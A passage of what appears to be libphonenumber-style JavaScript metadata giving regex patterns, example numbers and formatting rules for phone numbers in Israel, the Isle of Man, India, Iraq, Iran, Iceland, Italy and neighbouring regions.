					[, '(\\d{2})(\\d{3})(\\d{4})', '$1 $2 $3', ['[78]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1 $2 $3', ['1']],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['4'], '(0$1)'],
					[, '(\\d{2})(\\d)(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['8'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '18[59]0\\d{6}', , , , , , , [10]],
				[, , '818\\d{6}', , , , '818123456', , , [9]],
				,
				,
				[
					,
					,
					'88210[1-9]\\d{4}|8(?:[35-79]5\\d\\d|8(?:[013-9]\\d\\d|2(?:[01][1-9]|[2-9]\\d)))\\d{5}',
					,
					,
					,
					'8551234567',
					,
					,
					[10],
				],
			],
			IL: [
				,
				[, , '1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}', , , , , , , [7, 8, 9, 10, 11, 12]],
				[
					,
					,
					'153\\d{8,9}|29[1-9]\\d{5}|(?:2[0-8]|[3489]\\d)\\d{6}',
					,
					,
					,
					'21234567',
					,
					,
					[8, 11, 12],
					[7],
				],
				[
					,
					,
					'5(?:(?:[02368]\\d|[19][2-9]|4[1-9])\\d|5(?:01|1[79]|2[2-9]|3[0-3]|4[34]|5[015689]|6[6-8]|7[0-267]|8[7-9]|9[1-9]))\\d{5}',
					,
					,
					,
					'502345678',
					,
					,
					[9],
				],
				[, , '1(?:255|80[019]\\d{3})\\d{3}', , , , '1800123456', , , [7, 10]],
				[, , '1212\\d{4}|1(?:200|9(?:0[0-2]|19))\\d{6}', , , , '1919123456', , , [8, 10]],
				[, , '1700\\d{6}', , , , '1700123456', , , [10]],
				[, , , , , , , , , [-1]],
				[
					,
					,
					'7(?:380|8(?:33|55|77|81))\\d{5}|7(?:18|2[23]|3[237]|47|6[258]|7\\d|82|9[2-9])\\d{6}',
					,
					,
					,
					'771234567',
					,
					,
					[9],
				],
				'IL',
				972,
				'0(?:0|1[2-9])',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4})(\\d{3})', '$1-$2', ['125']],
					[, '(\\d{4})(\\d{2})(\\d{2})', '$1-$2-$3', ['121']],
					[, '(\\d)(\\d{3})(\\d{4})', '$1-$2-$3', ['[2-489]'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{4})', '$1-$2-$3', ['[57]'], '0$1'],
					[, '(\\d{4})(\\d{3})(\\d{3})', '$1-$2-$3', ['12']],
					[, '(\\d{4})(\\d{6})', '$1-$2', ['159']],
					[, '(\\d)(\\d{3})(\\d{3})(\\d{3})', '$1-$2-$3-$4', ['1[7-9]']],
					[, '(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})', '$1-$2 $3-$4', ['15']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1700\\d{6}', , , , , , , [10]],
				[, , '1599\\d{6}', , , , '1599123456', , , [10]],
				,
				,
				[, , '151\\d{8,9}', , , , '15112340000', , , [11, 12]],
			],
			IM: [
				,
				[, , '1624\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1624(?:230|[5-8]\\d\\d)\\d{3}', , , , '1624756789', , , , [6]],
				[, , '76245[06]\\d{4}|7(?:4576|[59]24\\d|624[0-4689])\\d{5}', , , , '7924123456'],
				[, , '808162\\d{4}', , , , '8081624567'],
				[, , '8(?:440[49]06|72299\\d)\\d{3}|(?:8(?:45|70)|90[0167])624\\d{4}', , , , '9016247890'],
				[, , , , , , , , , [-1]],
				[, , '70\\d{8}', , , , '7012345678'],
				[, , '56\\d{8}', , , , '5612345678'],
				'IM',
				44,
				'00',
				'0',
				,
				,
				'0|([25-8]\\d{5})$',
				'1624$1',
				,
				,
				,
				,
				[, , , , , , , , , [-1]],
				,
				'74576|(?:16|7[56])24',
				[, , , , , , , , , [-1]],
				[
					,
					,
					'3440[49]06\\d{3}|(?:3(?:08162|3\\d{4}|45624|7(?:0624|2299))|55\\d{4})\\d{4}',
					,
					,
					,
					'5512345678',
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IN: [
				,
				[, , '(?:000800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}', , , , , , , [8, 9, 10, 11, 12, 13], [6, 7]],
				[
					,
					,
					'2717(?:[2-7]\\d|95)\\d{4}|(?:271[0-689]|782[0-6])[2-7]\\d{5}|(?:170[24]|2(?:(?:[02][2-79]|90)\\d|80[13468])|(?:3(?:23|80)|683|79[1-7])\\d|4(?:20[24]|72[2-8])|552[1-7])\\d{6}|(?:11|33|4[04]|80)[2-7]\\d{7}|(?:342|674|788)(?:[0189][2-7]|[2-7]\\d)\\d{5}|(?:1(?:2[0-249]|3[0-25]|4[145]|[59][14]|6[014]|7[1257]|8[01346])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568]|9[14])|3(?:26|4[13]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[014-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|2[14]|3[134]|4[47]|5[15]|[67]1)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91))[2-7]\\d{6}|(?:1(?:2[35-8]|3[346-9]|4[236-9]|[59][0235-9]|6[235-9]|7[34689]|8[257-9])|2(?:1[134689]|3[24-8]|4[2-8]|5[25689]|6[2-4679]|7[3-79]|8[2-479]|9[235-9])|3(?:01|1[79]|2[1245]|4[5-8]|5[125689]|6[235-7]|7[157-9]|8[2-46-8])|4(?:1[14578]|2[5689]|3[2-467]|5[4-7]|6[35]|73|8[2689]|9[2389])|5(?:[16][146-9]|2[14-8]|3[1346]|4[14-69]|5[46]|7[2-4]|8[2-8]|9[246])|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])|7(?:1[013-9]|2[0235-9]|3[2679]|4[1-35689]|5[2-46-9]|[67][02-9]|8[013-7]|9[089])|8(?:1[1357-9]|2[235-8]|3[03-57-9]|4[0-24-9]|5\\d|6[2457-9]|7[1-6]|8[1256]|9[2-4]))\\d[2-7]\\d{5}',
					,
					,
					,
					'7410410123',
					,
					,
					[10],
					[6, 7, 8],
				],
				[
					,
					,
					'(?:61279|7(?:887[02-9]|9(?:313|79[07-9]))|8(?:079[04-9]|(?:84|91)7[02-8]))\\d{5}|(?:6(?:12|[2-47]1|5[17]|6[13]|80)[0189]|7(?:1(?:2[0189]|9[0-5])|2(?:[14][017-9]|8[0-59])|3(?:2[5-8]|[34][017-9]|9[016-9])|4(?:1[015-9]|[29][89]|39|8[389])|5(?:[15][017-9]|2[04-9]|9[7-9])|6(?:0[0-47]|1[0-257-9]|2[0-4]|3[19]|5[4589])|70[0289]|88[089]|97[02-8])|8(?:0(?:6[67]|7[02-8])|70[017-9]|84[01489]|91[0-289]))\\d{6}|(?:7(?:31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[0189]\\d|7[02-8])\\d{5}|(?:6(?:[09]\\d|1[04679]|2[03689]|3[05-9]|4[0489]|50|6[069]|7[07]|8[7-9])|7(?:0\\d|2[0235-79]|3[05-8]|40|5[0346-8]|6[6-9]|7[1-9]|8[0-79]|9[089])|8(?:0[01589]|1[0-57-9]|2[235-9]|3[03-57-9]|[45]\\d|6[02457-9]|7[1-69]|8[0-25-9]|9[02-9])|9\\d\\d)\\d{7}|(?:6(?:(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|8[124-6])\\d|7(?:[235689]\\d|4[0189]))|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-5])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]|881))[0189]\\d{5}',
					,
					,
					,
					'8123456789',
					,
					,
					[10],
				],
				[, , '000800\\d{7}|1(?:600\\d{6}|80(?:0\\d{4,9}|3\\d{9}))', , , , '1800123456'],
				[, , '186[12]\\d{9}', , , , '1861123456789', , , [13]],
				[, , '1860\\d{7}', , , , '18603451234', , , [11]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IN',
				91,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{7})', '$1', ['575']],
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3 $4', ['0']],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[
					[
						,
						'(\\d{8})',
						'$1',
						[
							'5(?:0|2[23]|3[03]|[67]1|88)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)',
							'5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)',
						],
						,
						,
						1,
					],
					[, '(\\d{4})(\\d{4,5})', '$1 $2', ['180', '1800'], , , 1],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['140'], , , 1],
					[
						,
						'(\\d{2})(\\d{4})(\\d{4})',
						'$1 $2 $3',
						[
							'11|2[02]|33|4[04]|79[1-7]|80[2-46]',
							'11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])',
							'11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{3})(\\d{3})(\\d{4})',
						'$1 $2 $3',
						[
							'1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|674|7(?:(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|552|6(?:12|[2-47]1|5[17]|6[13]|80)|7(?:12|31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]',
							'1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|74[2-7])|7(?:(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])|(?:1(?:29|60|8[06])|261|552|6(?:[2-4]1|5[17]|6[13]|7(?:1|4[0189])|80)|7(?:12|88[01]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[
						,
						'(\\d{4})(\\d{3})(\\d{3})',
						'$1 $2 $3',
						[
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807',
							'1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|4[235-7]|5[2-689]|6[24578]|7[235689]|8[1-6])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]',
							'1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:2(?:84|95)|355|83)|73179|807(?:1|9[1-3])|(?:1552|6(?:1[1358]|2[2457]|3[2-4]|4[235-7]|5[2-689]|6[24578]|7[235689]|8[124-6])\\d|7(?:1(?:[013-8]\\d|9[6-9])|28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]',
						],
						'0$1',
						,
						1,
					],
					[, '(\\d{5})(\\d{5})', '$1 $2', ['[6-9]'], '0$1', , 1],
					[, '(\\d{4})(\\d{2,4})(\\d{4})', '$1 $2 $3', ['1(?:6|8[06])', '1(?:6|8[06]0)'], , , 1],
					[, '(\\d{4})(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3 $4', ['18'], , , 1],
				],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '1(?:600\\d{6}|800\\d{4,9})|(?:000800|18(?:03\\d\\d|6(?:0|[12]\\d\\d)))\\d{7}'],
				[, , '140\\d{7}', , , , '1409305260', , , [10]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IO: [
				,
				[, , '3\\d{6}', , , , , , , [7]],
				[, , '37\\d{5}', , , , '3709100'],
				[, , '38\\d{5}', , , , '3801234'],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IO',
				246,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[[, '(\\d{3})(\\d{4})', '$1 $2', ['3']]],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IQ: [
				,
				[, , '(?:1|7\\d\\d)\\d{7}|[2-6]\\d{7,8}', , , , , , , [8, 9, 10], [6, 7]],
				[
					,
					,
					'1\\d{7}|(?:2[13-5]|3[02367]|4[023]|5[03]|6[026])\\d{6,7}',
					,
					,
					,
					'12345678',
					,
					,
					[8, 9],
					[6, 7],
				],
				[, , '7[3-9]\\d{8}', , , , '7912345678', , , [10]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IQ',
				964,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d)(\\d{3})(\\d{4})', '$1 $2 $3', ['1'], '0$1'],
					[, '(\\d{2})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['[2-6]'], '0$1'],
					[, '(\\d{3})(\\d{3})(\\d{4})', '$1 $2 $3', ['7'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IR: [
				,
				[, , '[1-9]\\d{9}|(?:[1-8]\\d\\d|9)\\d{3,4}', , , , , , , [4, 5, 6, 7, 10], [8]],
				[
					,
					,
					'(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])(?:[03-57]\\d{7}|[16]\\d{3}(?:\\d{4})?|[289]\\d{3}(?:\\d(?:\\d{3})?)?)|94(?:000[09]|2(?:121|[2689]0\\d)|30[0-2]\\d|4(?:111|40\\d))\\d{4}',
					,
					,
					,
					'2123456789',
					,
					,
					[6, 7, 10],
					[4, 5, 8],
				],
				[
					,
					,
					'9(?:(?:0(?:[0-35]\\d|4[4-6])|(?:[13]\\d|2[0-3])\\d)\\d|9(?:[0-46]\\d\\d|5[15]0|8(?:1\\d|88)|9(?:0[0-3]|[19]\\d|21|77|8[7-9])))\\d{5}',
					,
					,
					,
					'9123456789',
					,
					,
					[10],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				'IR',
				98,
				'00',
				'0',
				,
				,
				'0',
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['96'], '0$1'],
					[
						,
						'(\\d{2})(\\d{4,5})',
						'$1 $2',
						['(?:1[137]|2[13-68]|3[1458]|4[145]|5[1468]|6[16]|7[1467]|8[13467])[12689]'],
						'0$1',
					],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['9'], '0$1'],
					[, '(\\d{2})(\\d{4})(\\d{4})', '$1 $2 $3', ['[1-8]'], '0$1'],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[
					,
					,
					'9(?:4440\\d{5}|6(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19]))',
					,
					,
					,
					,
					,
					,
					[4, 5, 10],
				],
				[
					,
					,
					'96(?:0[12]|2[16-8]|3(?:08|[14]5|[23]|66)|4(?:0|80)|5[01]|6[89]|86|9[19])',
					,
					,
					,
					'9601',
					,
					,
					[4, 5],
				],
				,
				,
				[, , , , , , , , , [-1]],
			],
			IS: [
				,
				[, , '(?:38\\d|[4-9])\\d{6}', , , , , , , [7, 9]],
				[
					,
					,
					'(?:4(?:1[0-24-69]|2[0-7]|[37][0-8]|4[0-24589]|5[0-68]|6\\d|8[0-36-8])|5(?:05|[156]\\d|2[02578]|3[0-579]|4[03-7]|7[0-2578]|8[0-35-9]|9[013-689])|872)\\d{4}',
					,
					,
					,
					'4101234',
					,
					,
					[7],
				],
				[
					,
					,
					'(?:38[589]\\d\\d|6(?:1[1-8]|2[0-6]|3[026-9]|4[014679]|5[0159]|6[0-69]|70|8[06-8]|9\\d)|7(?:5[057]|[6-9]\\d)|8(?:2[0-59]|[3-69]\\d|8[238]))\\d{4}',
					,
					,
					,
					'6111234',
				],
				[, , '80[0-8]\\d{4}', , , , '8001234', , , [7]],
				[
					,
					,
					'90(?:0\\d|1[5-79]|2[015-79]|3[135-79]|4[125-7]|5[25-79]|7[1-37]|8[0-35-7])\\d{3}',
					,
					,
					,
					'9001234',
					,
					,
					[7],
				],
				[, , , , , , , , , [-1]],
				[, , , , , , , , , [-1]],
				[, , '49[0-24-79]\\d{4}', , , , '4921234', , , [7]],
				'IS',
				354,
				'00|1(?:0(?:01|[12]0)|100)',
				,
				,
				,
				,
				,
				'00',
				,
				[
					[, '(\\d{3})(\\d{4})', '$1 $2', ['[4-9]']],
					[, '(\\d{3})(\\d{3})(\\d{3})', '$1 $2 $3', ['3']],
				],
				,
				[, , , , , , , , , [-1]],
				,
				,
				[, , , , , , , , , [-1]],
				[, , '809\\d{4}', , , , '8091234', , , [7]],
				,
				,
				[, , '(?:689|8(?:7[18]|80)|95[48])\\d{4}', , , , '6891234', , , [7]],
			],
			IT: [
				,
				[
					,
					,
					'0\\d{5,10}|1\\d{8,10}|3(?:[0-8]\\d{7,10}|9\\d{7,8})|(?:55|70)\\d{8}|8\\d{5}(?:\\d{2,4})?',
					,
					,
					,
					,
					,
					,
					[6, 7, 8, 9, 10, 11, 12],
				],
				[
					,
					,
					'0669[0-79]\\d{1,6}|0(?:1(?:[0159]\\d|[27][1-5]|31|4[1-4]|6[1356]|8[2-57])|2\\d\\d|3(?:[0159]\\d|2[1-4]|3[12]|[48][1-6]|6[2-59]|7[1-7])|4(?:[0159]\\d|[23][1-9]|4[245]|6[1-5]|7[1-4]|81)|5(?:[0159]\\d|2[1-5]|3[2-6]|4[1-79]|6[4-6]|7[1-578]|8[3-8])|6(?:[0-57-9]\\d|6[0-8])|7(?:[0159]\\d|2[12]|3[1-7]|4[2-46]|6[13569]|7[13-6]|8[1-59])|8(?:[0159]\\d|2[3-578]|3[1-356]|[6-8][1-5])|9(?:[0159]\\d|[238][1-5]|4[12]|6[1-8]|7[1-6]))\\d{2,7}',
					,
					,
					,
					'0212345678',
					,
					,
					[6, 7, 8, 9, 10, 11],
				],
				[, , '3[1-9]\\d{8}|3[2-9]\\d{7}', , , , '3123456789', , , [9, 10]],
				[, , '80(?:0\\d{3}|3)\\d{3}', , , , '800123456', , , [6, 9]],
				[
					,
					,
					'(?:0878\\d{3}|89(?:2\\d|3[04]|4(?:[0-4]|[5-9]\\d\\d)|5[0-4]))\\d\\d|(?:1(?:44|6[346])|89(?:38|5[5-9]|9))\\d{6}',
					,
					,
					,
					'899123456',
					,
					,
					[6, 8, 9, 10],
				],
				[, , '84(?:[08]\\d{3}|[17])\\d{3}', , , , '848123456', , , [6, 9]],
				[, , '1(?:78\\d|99)\\d{6}', , , , '1781234567', , , [9, 10]],
				[, , '55\\d{8}', , , , '5512345678', , , [10]],
				'IT',
				39,
				'00',
				,
				,
				,
				,
				,
				,
				,
				[
					[, '(\\d{4,5})', '$1', ['1(?:0|9[246])', '1(?:0|9(?:2[2-9]|[46]))']],
					[, '(\\d{6})', '$1', ['1(?:1|92)']],
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[
					[, '(\\d{2})(\\d{4,6})', '$1 $2', ['0[26]']],
					[
						,
						'(\\d{3})(\\d{3,6})',
						'$1 $2',
						[
							'0[13-57-9][0159]|8(?:03|4[17]|9[2-5])',
							'0[13-57-9][0159]|8(?:03|4[17]|9(?:2|3[04]|[45][0-4]))',
						],
					],
					[, '(\\d{4})(\\d{2,6})', '$1 $2', ['0(?:[13-579][2-46-8]|8[236-8])']],
					[, '(\\d{4})(\\d{4})', '$1 $2', ['894']],
					[, '(\\d{2})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[26]|5']],
					[, '(\\d{3})(\\d{3})(\\d{3,4})', '$1 $2 $3', ['1(?:44|[679])|[378]']],
					[, '(\\d{3})(\\d{3,4})(\\d{4})', '$1 $2 $3', ['0[13-57-9][0159]|14']],
					[, '(\\d{2})(\\d{4})(\\d{5})', '$1 $2 $3', ['0[26]']],
					[, '(\\d{4})(\\d{3})(\\d{4})', '$1 $2 $3', ['0']],
					[, '(\\d{3})(\\d{4})(\\d{4,5})', '$1 $2 $3', ['3']],
				],
				[, , , , , , , , , [-1]],
				1,
				,
				[, , '848\\d{6}', , , , , , , [9]],
				[, , , , , , , , , [-1]],
				,
				,
				[, , '3[2-8]\\d{9,10}', , , , '33101234501', , , [11, 12]],
			],
			JE: [
				,
				[, , '1534\\d{6}|(?:[3578]\\d|90)\\d{8}', , , , , , , [10], [6]],
				[, , '1534[0-24-8]\\d{5}', , , , '1534456789', , , , [6]],
				[, , '7(?:(?:(?:50|82)9|937)\\d|7(?:00[378]|97[7-9]))\\d{5}', , , , '7797712345'],
